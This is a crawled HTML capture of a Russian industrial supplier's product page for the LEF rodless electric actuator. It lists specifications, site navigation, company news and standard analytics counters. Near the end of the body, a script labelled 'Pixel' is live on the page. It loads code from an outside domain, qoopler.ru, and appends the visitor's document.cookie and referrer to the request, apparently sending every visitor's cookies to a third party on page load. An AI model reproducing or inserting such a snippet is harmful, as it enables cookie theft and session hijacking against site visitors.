

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.npogs.ru/besshtokovyy-elektroprivod-lef
body_size: 8318
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:og="http://ogp.me/ns#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.npogs.ru/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Бесштоковый электропривод LEF — Серводвигатель или шаговый мотор. ШВП или ременная передача. Точность позиционирования: +0.02 мм (ШВП). Нагрузка до 45 кг (ШВП) / до 14 кг (ременная передача). Скорость до 2000 мм/с (ременная передача). Ход до 2000 мм (ременная передача)." />
<meta name="abstract" content="НПО «Гидросистемы» — Серводвигатель или шаговый мотор. ШВП или ременная передача. Точность позиционирования: +0.02 мм (ШВП). Нагрузка до 45 кг (ШВП) / до 14 кг (ременная передача). Скорость до 2000 мм/с (ременная передача). Ход до 2000 мм (ременная передача)." />
<meta name="keywords" content="Бесштоковый электропривод LEF, купить Бесштоковый электропривод LEF, НПО «Гидросистемы» цена" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.npogs.ru/besshtokovyy-elektroprivod-lef" />
<link rel="shortlink" href="https://www.npogs.ru/node/185" />
<meta property="og:site_name" content="НПО «Гидросистемы»" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Бесштоковый электропривод LEF" />
<meta property="og:url" content="https://www.npogs.ru/besshtokovyy-elektroprivod-lef" />
<meta property="og:description" content="Серводвигатель или шаговый мотор. ШВП или ременная передача. Точность позиционирования: +0.02 мм (ШВП). Нагрузка до 45 кг (ШВП) / до 14 кг (ременная передача). Скорость до 2000 мм/с (ременная передача). Ход до 2000 мм (ременная передача)." />
<meta property="og:updated_time" content="2012-06-20T09:47:08+04:00" />
<meta property="og:image" content="https://www.npogs.ru/files/logo.png" />
<meta property="og:email" content="info@npogs.ru" />
<meta property="og:phone_number" content="+7 (3412) 90-80-61" />
<meta property="og:fax_number" content="ru_RU" />
<meta property="article:published_time" content="2012-06-08T09:45:52+04:00" />
<meta property="article:modified_time" content="2012-06-20T09:47:08+04:00" />

	<title>Бесштоковый электропривод LEF | НПО «Гидросистемы»</title>
	<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_-TNq6F6EH1K3WcBMUMQP90OkyCq0Lyv1YnyoEj3kxiU.css" media="screen" />
<style type="text/css" media="print">
<!--/*--><![CDATA[/*><!--*/
#sb-container{position:relative;}#sb-overlay{display:none;}#sb-wrapper{position:relative;top:0;left:0;}#sb-loading{display:none;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_dWBHPbSQWh-19e3Bc29cTHIsefj--RoEVftmVdOAMn4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_jENQOQqZCRFGZK__DTefxYiXR2RUf03k1ugj3_Vg7vk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_RXnFlpLbNSIdZqsFaN75zw3YPJpu4WqjyEf1ckBatDk.css" media="all" />
	<script type="text/javascript" src="//code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/1.8/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_vSmhpx_T-AShyt_WMW5_TcwwxJP1imoVOa8jvwL_mxE.js"></script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_VIdpaT1ePAb_8RPd4H4WcXGkTXttjBz5EUV56R3sKbc.js"></script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_P7-4MUkvqW0SLhLU1j979lo7UlKABeU9XHHlvit22X4.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-60152761-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_Va8FMGI-JprenJ3lhHw93Ougz8XQ6jMKvtibfpEmBe8.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

          Shadowbox.path = "/sites/all/libraries/shadowbox/";
        
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"np","theme_token":"Gwwjt-hUadc1rk4FsJTZFrgv1vPfug-hZCmY2xsM-xQ","js":{"\/\/code.jquery.com\/jquery-1.8.3.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/shadowbox\/shadowbox.js":1,"sites\/all\/modules\/contrib\/shadowbox\/shadowbox_auto.js":1,"public:\/\/languages\/ru_vNDCZryxxRbW8Ax7h2NYwUEf6Ll4O4IA07lezqKEW70.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/themes\/np\/js\/jquery.cycle.all.js":1,"sites\/all\/themes\/np\/js\/jquery.flexslider-min.js":1,"sites\/all\/themes\/np\/js\/jquery.tinyscrollbar.min.js":1,"sites\/all\/themes\/np\/js\/script.js":1,"2":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/libraries\/shadowbox\/shadowbox.css":1,"0":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/np\/css\/default.css":1,"sites\/all\/themes\/np\/css\/utility.css":1,"sites\/all\/themes\/np\/css\/status_tabs.css":1,"sites\/all\/themes\/np\/css\/blocks.css":1,"sites\/all\/themes\/np\/css\/style.css":1}},"shadowbox":{"animate":1,"animateFade":1,"animSequence":"sync","auto_enable_all_images":0,"auto_gallery":0,"autoplayMovies":true,"continuous":0,"counterLimit":"10","counterType":"default","displayCounter":1,"displayNav":1,"enableKeys":1,"fadeDuration":"0.35","handleOversize":"resize","handleUnsupported":"link","initialHeight":160,"initialWidth":320,"language":"ru","modal":false,"overlayColor":"#000","overlayOpacity":"0.85","resizeDuration":"0.35","showMovieControls":1,"slideshowDelay":"0","viewportPadding":20,"useSizzle":0},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});
//--><!]]>
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-185 node-type-product" >

    <div id="wrapper">
	<div id="container" class="clearfix">

        <div id="header">
        		 
							<a href="/" title="Главная" rel="home">					<img id="logo" src="https://www.npogs.ru/files/logo.png" alt="Главная" />
				</a>			
							<div id="primary">
						
<ul class="menu clearfix"><li class="first leaf"><a href="/" title="На главную"><span></span>Главная</a></li>
<li class="leaf"><a href="/o-kompanii" title="О компании"><span></span>О компании</a></li>
<li class="leaf"><a href="/uslugi" title="Услуги"><span></span>Услуги</a></li>
<li class="leaf"><a href="/order" title="Сделать заказ"><span></span>Сделать заказ</a></li>
<li class="leaf"><a href="/sertifikaty" title="Сертификаты"><span></span>Сертификаты</a></li>
<li class="leaf"><a href="/projects" title=""><span></span>Проекты</a></li>
<li class="leaf"><a href="/news" title=""><span></span>Новости</a></li>
<li class="last leaf"><a href="/kontakty" title="Контакты"><span></span>Контакты</a></li>
</ul>				</div>
			
							<div class="contacts">
						
<div class="ru-en"><span class="ru">Ru</span> <a class="en" href="http://npogs.com">En</a></div>

<div class="phoneline1">+7 (3412)</div>
<div class="phoneline2">90-80-61</div>
<!--<div class="phoneline3">(многоканальный)</div>--><div class="e-mail">	<a href="mailto:info@npogs.ru" title="">info@npogs.ru</a></div>
				</div>
			
		</div> <!-- /#header -->

		<!-- Разделительная линия -->
	    <div class="border-line"></div>
		

    	<!-- Хлебные крошки, на главной не выводятся -->
					<div class="breadcrumb"><a href="/">Главная</a> » <a href="/pnevmooborudovanie">Пневмооборудование</a> » <a href="/pnevmaticheskie-cilindry">Пневматические цилиндры</a> » Бесштоковый электропривод LEF</div>				
		<div id="content">

			<!-- Баннер, выводится только на главной -->
			
			<div class="content-head">
				<!-- Сообщение системы -->
				

													<h1 id="content-title">
						Бесштоковый электропривод LEF					</h1>
								

				
											</div>

			<div class="content-body">
					<div id="block-system-main" class="block block-system">

	
	
	
	<div class="content">
    	<div id="node-185" class="node node-product node-promoted node-full clearfix" about="/besshtokovyy-elektroprivod-lef" typeof="sioc:Item foaf:Document">

    <span property="dc:title" content="Бесштоковый электропривод LEF" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
	
	
	
	
  
	
  <div class="content clearfix">
    <div class="info-right"><div class="info-left"><div id="img-full" class="full"><div id="fimg-0" class="img_full_elem first"><a href="https://www.npogs.ru/files/styles/full/public/product/lef_gr.jpg" rel="shadowbox[gallery_2]"><img alt="" title="" typeof="foaf:Image" src="https://www.npogs.ru/files/styles/product_in/public/product/lef_gr.jpg" width="298" height="248" /></a><a class="magnify" href="https://www.npogs.ru/files/styles/full/public/product/lef_gr.jpg" rel="shadowbox[gallery]"></a></div></div><div class="item-photos-small"><ul><li><a href="https://www.npogs.ru/files/styles/full/public/product/lef_gr.jpg" rel="shadowbox[gallery_3]"><img alt="" title="" onclick="aShowImg(0)" class="first-in-line" typeof="foaf:Image" src="https://www.npogs.ru/files/styles/product_in_small/public/product/lef_gr.jpg" width="68" height="68" /></a></li></ul></div><div class="item-submit"><a href="/order?product=185">Оформить заявку</a></div></div><div class="item-info"><p>Серводвигатель или шаговый мотор.</p>
<p>ШВП или ременная передача.</p>
<p>Точность позиционирования:&nbsp;+0.02&nbsp;мм (ШВП).</p>
<p>Нагрузка до 45 кг (ШВП) / до 14 кг (ременная передача).</p>
<p>Скорость до 2000 мм/с (ременная передача).</p>
<p>Ход до 2000 мм (ременная передача).</p>
</div><div class="attached-files clearfix"><h3>Прикрепленные файлы</h3><div><ul><li><a href="/files/cat_files/lef.pdf">Бесштоковый электропривод LEF</a></li></ul></div></div></div>  </div>
</div>	</div>
</div>
<div id="block-views-news-block-1" class="block block-views">

	
			<h3 class="block-title">Новости</h3>
	
	
	<div class="content">
    	<div class="view view-news view-id-news view-display-id-block_1 view-dom-id-2e5334b3608aecbfc04e4d8dbc7b7b59">
        
  
  
      <div class="view-content">
        <div class="views-row-odd views-row-first news-list-item">
      
  <div class="news-list-item-date">        5 октября 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/uchastie-v-mezhdunarodnoy-neftegazovoy-vystavke-adipec-2017"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/adipecnewlogo.png" width="172" height="57" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/uchastie-v-mezhdunarodnoy-neftegazovoy-vystavke-adipec-2017">Участие в международной нефтегазовой выставке ADIPEC-2017</a>  </div>  </div>
  <div class="views-row-even news-list-item">
      
  <div class="news-list-item-date">        19 июля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/img_0887.jpg" width="172" height="115" alt="" /></a>, <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/img_0949.jpg" width="172" height="115" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno">Иннопром. Повторное участие и снова результативно</a>  </div>  </div>
  <div class="views-row-odd news-list-item">
      
  <div class="news-list-item-date">        5 апреля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/wp_20170318_029.jpg" width="172" height="97" alt="" /></a>, <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/wp_20170318_035.jpg" width="172" height="97" alt="" /></a>, <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/img_2092.jpg" width="172" height="115" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"> «НПО «Гидросистемы» осваивает рынок Индии</a>  </div>  </div>
  <div class="views-row-even views-row-last news-list-item">
      
  <div class="news-list-item-date">        14 февраля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/my-prazdnuem-yubiley-5-let"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/imag0130.jpg" width="172" height="129" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/my-prazdnuem-yubiley-5-let">Мы празднуем юбилей - 5 лет!!!</a>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <a href="/news">Перейти к новостям</a><span>&rarr;</span>    </div>
  
  
</div>	</div>
</div>
<div id="block-block-4" class="block block-block">

	
	
	
	<div class="content">
    	<!-- counters -->	</div>
</div>
			</div>

		</div> <!-- /#content -->

					<div id="nav">
					<div id="block-cat-tree" class="block block-cat">

	
	
	
	<div class="content">
    	<ul class="item-cat"><li class="collapsed"><span></span><a href="/pnevmooborudovanie">Пневмооборудование</a><ul ><li ><span></span><a href="/klapany-filtry">Клапаны / Фильтры</a><li ><span></span><a href="/pnevmaticheskie-cilindry" class="active">Пневматические цилиндры</a><li ><span></span><a href="/usiliteli-davleniya-smc">Усилители давления SMC</a><li ><span></span><a href="/pnevmodrosseli-obratnye-klapany">Пневмодроссели / Обратные клапаны</a><li ><span></span><a href="/pnevmoraspredeliteli">Пневмораспределители</a><li ><span></span><a href="/podgotovka-szhatogo-vozduha">Подготовка сжатого воздуха</a><li ><span></span><a href="/rezbovye-soedineniya-trubki">Резьбовые соединения / Трубки</a><li ><span></span><a href="/gilzy-profili-porshni-dlya-pnevmocilindrov">Гильзы, профили, поршни для пневмоцилиндров</a></ul><li class="collapsed"><span></span><a href="/neftyanoe-oborudovanie">Нефтяное оборудование</a><ul ><li class="collapsed"><span></span><a href="/struynye-neftyanye-nasosy-ueos">Струйные нефтяные насосы УЭОС</a><ul ><li ><span></span><a href="/ustroystvo-ueos-5">Устройство УЭОС-5</a><li ><span></span><a href="/ustroystvo-ueos-4">Устройство УЭОС-4</a><li ><span></span><a href="/ustroystvo-ueos-2">Устройство УЭОС-2</a><li ><span></span><a href="/ustroystvo-ueos-7">Устройство УЭОС-7</a></ul><li class="collapsed"><span></span><a href="/ezhektornye-ustroystva">Эжекторные устройства</a><ul ><li ><span></span><a href="/ezhg-70">ЭЖГ-70</a><li ><span></span><a href="/egs-1">ЭГС-1</a></ul><li ><span></span><a href="/pakery">Пакеры</a><li ><span></span><a href="/magnitnye-loviteli">Магнитные ловители</a></ul><li class="collapsed"><span></span><a href="/nestandartnoe-oborudovanie">Нестандартное оборудование</a><ul ><li ><span></span><a href="/pnevmoshkaf-do-40-mpa">Пневмошкаф до 40 Мпа</a><li ><span></span><a href="/shkafy-upravleniya-0">Шкафы управления</a><li ><span></span><a href="/ispytatelnoe-oborudovanie">Испытательное оборудование</a><li ><span></span><a href="/masloohladiteli">Маслоохладители</a><li ><span></span><a href="/mnogokanalnyy-gidravlicheskiy-soedinitel-rotator">Многоканальный гидравлический соединитель (Ротатор)</a><li ><span></span><a href="/multiplikatory">Мультипликаторы</a></ul><li class="collapsed"><span></span><a href="/gidrooborudovanie">Гидрооборудование</a><ul ><li ><span></span><a href="/gidrostancii">Гидростанции</a><li ><span></span><a href="/gidrocilindry">Гидроцилиндры</a><li ><span></span><a href="/rukava-vysokogo-davleniya-rvd">Рукава высокого давления РВД</a><li class="collapsed"><span></span><a href="/fitingi-i-trubki">Фитинги и трубки</a><ul ><li ><span></span><a href="/kombinirovannoe-uplotnenie-usit-kolco">комбинированное уплотнение (USIT кольцо)</a><li ><span></span><a href="/trubka-gidravlicheskaya">трубка гидравлическая</a><li ><span></span><a href="/zaglushka-dlya-otverstiy-vsti-mr-ed">Заглушка для отверстий VSTI M/R-ED</a><li ><span></span><a href="/prohodnoy-soedinitel-g">Проходной соединитель G</a><li ><span></span><a href="/vvertnoy-pryamoy-fiting-ge">Ввертной прямой фитинг GE</a><li ><span></span><a href="/reguliruemyy-uglovoy-fiting-wee">Регулируемый угловой фитинг WEE</a><li ><span></span><a href="/fiting-tipa-banzho-wh-r-kds">Фитинг типа «банжо» WH-R-KDS</a><li ><span></span><a href="/uglovoy-fiting-w">Угловой фитинг W</a></ul><li ><span></span><a href="/shesterennye-nasosy">Шестеренные насосы</a><li class="collapsed"><span></span><a href="/filtry">Фильтры</a><ul ><li ><span></span><a href="/vsasyvayushchie-filtry">Всасывающие фильтры</a><li ><span></span><a href="/napornye-filtry">Напорные фильтры</a><li ><span></span><a href="/slivnye">Сливные</a><li ><span></span><a href="/zalivnye-gorloviny">Заливные горловины</a></ul><li ><span></span><a href="/gidromotory-i-nasosy-psm">Гидромоторы и насосы PSM</a><li ><span></span><a href="/gidroraspredeliteli">Гидрораспределители</a></ul></ul>	</div>
</div>
<div id="block-block-6" class="block block-block">

	
	
	
	<div class="content">
    	<div class="projects-link">
<a href="/projects">Реализованные проекты</a>
</div>	</div>
</div>
<div id="block-block-10" class="block block-block">

	
	
	
	<div class="content">
    	<p><a href="http://www.fitokgroup.com/products/" target="_blank"><img alt="" src="/files/fitok-banner.png" style="width: 310px; height: 159px;" /></a></p>
	</div>
</div>
			</div> <!-- /#nav -->
		

	</div> <!-- /#container -->
</div> <!-- /#wrapper -->

<div id="footer">
    <div class="in">
        <div class="author">&copy;  ООО &laquo;НПО &laquo;Гидросистемы&raquo;</div>
        <a href="http://sct-raduga.ru" title="Разработка и продвижение сайтов - СЦТ Радуга" class="sct-raduga"><img alt="Разработка сайта - СЦТ Радуга" src="/sites/all/themes/np/images/raduga.png" /></a>
    </div>
    <div style="clear: both; margin-left: 30px;"><a href="/privacy-policy" target="_blank">Политика конфиденциальности</a></div>
</div> <!-- /#footer -->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(12551539, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12551539" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- LiveZilla Chat Button Link Code (ALWAYS PLACE IN BODY ELEMENT) -->
<!--<div style="display:block; position: fixed; top: 100px; left: 0;"><a href="javascript:void(window.open('http://www.npogs.ru/chat/chat.php','','width=590,height=610,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))"><img id="chat_button_image" src="http://www.npogs.ru/chat/image.php?id=03&amp;type=overlay" width="45" height="240" border="0" alt="LiveZilla Live Help"></a></div>-->
<!-- http://www.LiveZilla.net Chat Button Link Code -->
<!-- LiveZilla Tracking Code (ALWAYS PLACE IN BODY ELEMENT) -->
<!--<div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">var script = document.createElement("script");script.type="text/javascript";var src = "http://www.npogs.ru/chat/server.php?request=track&output=jcrpt&fbpos=10&fbml=0&fbmt=0&fbmr=0&fbmb=0&fbw=45&fbh=240&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><noscript><img src="http://www.npogs.ru/chat/server.php?request=track&amp;output=nojcrpt&amp;fbpos=10&amp;fbml=0&amp;fbmt=0&amp;fbmr=0&amp;fbmb=0&amp;fbw=45&amp;fbh=240" width="0" height="0" style="visibility:hidden;" alt=""></noscript>-->
<!-- http://www.LiveZilla.net Tracking Code -->
  

	<!-- LiveZilla Chat Button Link Code (ALWAYS PLACE IN BODY ELEMENT) -->
	<!--<div style="display:block; position: fixed; top: 100px; left: 0;"><a href="javascript:void(window.open('http://www.npogs.ru/chat/chat.php','','width=590,height=610,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))"><img id="chat_button_image" src="http://www.npogs.ru/chat/image.php?id=03&amp;type=overlay" width="45" height="240" border="0" alt="LiveZilla Live Help"></a></div>
	<!-- http://www.LiveZilla.net Chat Button Link Code -->
	<!-- LiveZilla Tracking Code (ALWAYS PLACE IN BODY ELEMENT) -->
	<!--<div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">var script = document.createElement("script");script.type="text/javascript";var src = "http://www.npogs.ru/chat/server.php?request=track&output=jcrpt&fbpos=10&fbml=0&fbmt=0&fbmr=0&fbmb=0&fbw=45&fbh=240&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><noscript><img src="http://www.npogs.ru/chat/server.php?request=track&amp;output=nojcrpt&amp;fbpos=10&amp;fbml=0&amp;fbmt=0&amp;fbmr=0&amp;fbmb=0&amp;fbw=45&amp;fbh=240" width="0" height="0" style="visibility:hidden;" alt=""></noscript>
	<!-- http://www.LiveZilla.net Tracking Code -->


<!— livezilla.net PLACE IN BODY —><div id="livezilla_tracking" style="display:none"></div><script id="lz_r_scr" type="text/javascript">lz_ovlel = [{type:"wm",icon:"commenting"},{type:"chat",icon:"comments",counter:true},{type:"ticket",icon:"envelope"},{type:"knowledgebase",icon:"lightbulb-o",counter:true}];lz_code_id="e0865c06f10fb8517199f40c44c781a6";var script = document.createElement("script");script.async=true;script.type="text/javascript";var src = "http://npogs.ru/livezilla/server.php?rqst=track&output=jcrpt&el=cnU_&ovlv=djI_&ovltwo=MQ__&ovlc=MQ__&esc=IzQ0ODgwMA__&epc=IzczQkUyOA__&ovlts=MA__&ovlapo=MQ__&nse="+Math.random();script.src=src;document.getElementById('livezilla_tracking').appendChild(script);</script><noscript><img src="http://npogs.ru/livezilla/server.php&quest;rqst=track&amp;output=nojcrpt" width="0" height="0" style="visibility:hidden;" alt=""></noscript><!— http://www.livezilla.net —>

<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
            
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=972651116&t=pageview&_s=1&dl=https%3A%2F%2Fwww.npogs.ru%2Fbesshtokovyy-elektroprivod-lef&ul=en-us%40posix&dt=%D0%91%D0%B5%D1%81%D1%88%D1%82%D0%BE%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BF%D1%80%D0%B8%D0%B2%D0%BE%D0%B4%20LEF%20%7C%20%D0%9D%D0%9F%D0%9E%20%C2%AB%D0%93%D0%B8%D0%B4%D1%80%D0%BE%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B%C2%BB&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1440202612&gjid=1296651330&cid=1572654310.1768371496&tid=UA-60152761-1&_gid=1382595139.1768371496&_r=1&_slc=1&z=1457310504
body_size: -449
content:
2,cG-CK88Z6WRJH